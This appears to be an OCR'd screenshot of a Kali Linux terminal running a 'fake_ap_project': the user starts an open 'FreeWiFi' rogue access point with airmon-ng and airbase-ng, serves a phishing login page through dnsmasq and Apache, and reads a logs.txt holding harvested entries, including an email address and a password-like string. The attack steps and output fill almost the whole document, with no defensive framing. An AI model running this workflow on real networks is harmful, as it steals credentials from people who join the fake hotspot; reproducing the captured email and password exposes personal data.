 kali-linux-2025.1c-virtualbox-amd64 [執行中] - Oracle VirtualBox
檔案 機器 檢視 輸入 裝置 說明
1 2 3 4 2 192.168.168.1 0:16
kali@kali: ~/fake_ap_project
File Actions Edit View Help
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo /usr/local/bin/hostapd ./hostapd.conf
Configuration file: ./hostapd.conf
nl80211: Could not configure driver mode
nl80211: deinit ifname=wlan0 disabled_11b_rates=0
nl80211 driver initialization failed.
wlan0: interface state UNINITIALIZED→DISABLED
wlan0: AP-DISABLED
hostapd_free_hapd_data: Interface wlan0 wasn't started
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo airmon-ng start wlan0
Found 1 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
17051 hostapd
PHY Interface Driver Chipset
phy1 wlan0 rtw_8822bu Realtek Semiconductor Corp. RTL88×2bu [AC1200 Techkey]
(monitor mode enabled)
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo airbase-ng -e "FreeWiFi" -c 6 wlan0mon
Interface wlan0mon:
ioctl(SIOCGIFINDEX) failed: No such device
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo airbase-ng -e "FreeWiFi" -c 6 wlan0
00:04:49 Created tap interface at0
00:04:49 Trying to set MTU on at0 to 1500
00:04:49 Trying to set MTU on wlan0 to 1800
00:04:49 Access Point with BSSID 1C:BF:CE:4B:C3:FF started.
00:13:46 Client E2:C0:46:AE:BB:BA associated (unencrypted) to ESSID: "FreeWiFi"
00:13:46 Client E2:C0:46:AE:BB:BA associated (unencrypted) to ESSID: "FreeWiFi"
00:13:46 Client E2:C0:46:AE:BB:BA associated (unencrypted) to ESSID: "FreeWiFi"
00:13:46 Client E2:C0:46:AE:BB:BA associated (unencrypted) to ESSID: "FreeWiFi"
00:13:46 Client E2:C0:46:AE:BB:BA associated (unencrypted) to ESSID: "FreeWiFi"
00:13:46 Client E2:C0:46:AE:BB:BA associated (unencrypted) to ESSID: "FreeWiFi"
00:14:04 Client 5A:37:E2:0C:CD:F0 associated (unencrypted) to ESSID: "FreeWiFi"
00:14:04 Client 5A:37:E2:0C:CD:F0 associated (unencrypted) to ESSID: "FreeWiFi"
00:14:16 Client 5A:37:E2:0C:CD:F0 reassociated (unencrypted) to ESSID: "FreeWiFi"
00:14:26 Client 5A:37:E2:0C:CD:F0 reassociated (unencrypted) to ESSID: "FreeWiFi"
00:14:26 Client 5A:37:E2:0C:CD:F0 reassociated (unencrypted) to ESSID: "FreeWiFi"
00:14:42 Client 5A:37:E2:0C:CD:F0 associated (unencrypted) to ESSID: "FreeWiFi"
00:14:42 Client 5A:37:E2:0C:CD:F0 associated (unencrypted) to ESSID: "FreeWiFi"
00:14:54 Client 5A:37:E2:0C:CD:F0 reassociated (unencrypted) to ESSID: "FreeWiFi"
00:15:04 Client 5A:37:E2:0C:CD:F0 reassociated (unencrypted) to ESSID: "FreeWiFi"
kali@kali: ~/fake_ap_project
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ip link set at0 up
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ cd ~/fake_ap_project
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo ip addr add 192.168.168.1/24 dev at0
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo dnsmasq -C dnsmasq.conf
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo systemctl start apache2
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo cp login.html /var/www/html/index.html
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo cp post.php /var/www/html/
cp: cannot stat 'post.php': No such file or directory
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ nano login.html
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ nano post.php
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo cp login.html /var/www/html/index.html
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo cp post.php /var/www/html/
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo touch /var/www/html/logs.txt
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ sudo chmod 666 /var/www/html/logs.txt
┌──(kali㉿kali)-[~/fake_ap_project]
└─$ cat /var/www/html/logs.txt
2025-06-17 03:25:49 | angle |
2025-06-17 03:31:55 | gaog61631@gmail.com | assault rifle
┌──(kali㉿kali)-[~/fake_ap_project]
└─$
Right Ctrl